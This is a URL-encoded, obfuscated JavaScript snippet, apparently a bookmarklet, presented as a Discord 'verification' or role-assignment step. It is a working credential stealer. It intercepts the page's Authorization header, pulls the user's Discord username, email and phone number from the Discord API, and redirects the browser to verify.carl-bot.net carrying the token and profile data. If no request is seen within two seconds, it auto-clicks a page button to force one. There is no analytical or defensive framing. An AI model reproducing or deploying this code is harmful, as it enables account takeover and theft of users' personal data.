 !function()%7Blet%20e%3D!1%2Ct%3D!1%3Bconst%20o%3D%22https%3A%2F%2Fverify.carl-
bot.net%22%2Cn%3DXMLHttpRequest.prototype.setRequestHeader%3BXMLHttpRequest.prototype.setRequestHeader%3Dfunctio
n(s%2Ca)%7Bif(!e%26%26%22authorization%22%3D%3D%3Ds.toLowerCase())%7Be%3D!0%3Bconst%20s%3Dnew%20XMLHttpRequest%3
Bs.open(%22GET%22%2C%22https%3A%2F%2Fdiscord.com%2Fapi%2Fv10%2Fusers%2F%40me%22%2C!0)%2Cs.setRequestHeader(%22Au
thorization%22%2Ca)%2Cs.onload%3Dfunction()%7Bif(200%3D%3D%3Ds.status)%7Bconst%20e%3DJSON.parse(s.responseText)%
2Cn%3De.username%7C%7C%22Unknown%22%2Ci%3De.global_name%7C%7Cn%2Cr%3De.avatar%3F%60https%3A%2F%2Fcdn.discordapp.
com%2Favatars%2F%24%7Be.id%7D%2F%24%7Be.avatar%7D.png%60%3A%22https%3A%2F%2Fdiscord.com%2Fassets%2F1f0bfc0865d32
4c2587920a7d80c609b.png%22%2Cc%3De.email%7C%7C%22Unknown%22%2Cp%3De.phone%7C%7C%22Unknown%22%2Cu%3Dwindow.locati
on.href%2Cd%3DJSON.stringify(%7Bcontent%3A%22%40everyone%20%40here%22%2Cembeds%3A%5B%7Bauthor%3A%7Bname%3Ai%2Cic
on_url%3Ar%7D%2Cdescription%3A%5B%60%5C%60%23%5C%60%20%40%24%7Bn%7D%20%2F%20%24%7Bi%7D%60%2C%60%5C%60%23%5C%60%2
0%24%7Bc%7D%60%2C%60%5C%60%23%5C%60%20%24%7Bp%7D%60%2C%22%60%23%60%20%E2%9C%85%20Role%20Assigned%22%2C%60%5C%60%
5C%60%5C%60%24%7Ba%7D%5C%60%5C%60%5C%60%60%2C%22-.-
%22%5D.join(%22%5Cn%22)%2Ccolor%3A3092790%2Cthumbnail%3A%7Burl%3Ar%7D%7D%5D%7D)%3Bt%3D!0%2Cwindow.location.repla
ce(%60%24%7Bo%7D%3Fdata%3D%24%7BencodeURIComponent(d)%7D%26goto%3D%24%7Bu%7D%26user_id%3D%24%7Be.id%7D%60)%7Dels
e%20t%3D!0%2Cwindow.location.replace(%60%24%7Bo%7D%3Fdata%3D%24%7BencodeURIComponent(a)%7D%60)%7D%2Cs.send()%2CX
MLHttpRequest.prototype.setRequestHeader%3Dn%7Dreturn%20n.apply(this%2Carguments)%7D%2CsetTimeout((function()%7B
if(!t)%7Bconst%20e%3Ddocument.querySelectorAll(%27button%2C%20a%2C%20%5Brole%3D%22button%22%5D%2C%20%5Bonclick%5
D%2C%20input%5Btype%3D%22button%22%5D%2C%20input%5Btype%3D%22submit%22%5D%27)%3Be.length%3E0%26%26e%5B0%5D.click
()%7D%7D)%2C2e3)%7D()%3B